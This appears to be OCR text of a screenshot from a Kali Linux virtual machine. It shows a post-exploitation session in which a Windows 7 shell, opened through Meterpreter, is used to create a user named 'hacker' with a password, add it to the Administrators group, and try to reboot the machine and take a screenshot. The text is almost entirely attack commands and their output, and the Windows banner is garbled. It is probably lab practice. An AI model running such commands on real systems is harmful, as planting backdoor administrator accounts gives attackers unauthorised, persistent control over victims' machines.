 kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 23:43
root@kali: ~
File Actions Edit View Help
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user hacker 114514#abc /add
net user hacker 114514#abc /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators hacker /add
net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment
Members
-------------------------------------------------------------------------------
Administrator
hacker
test
The command completed successfully.
C:\Windows\system32>shutdown -r -t 0
shutdown -r -t 0
Access is denied.(5)
C:\Windows\system32>exit
exit
meterpreter > reboot
Rebooting...
[-] stdapi_sys_power_exitwindows: Operation failed: 1314
meterpreter > screenshot
Screenshot saved to: /root/jhaqUQtM.jpeg
meterpreter >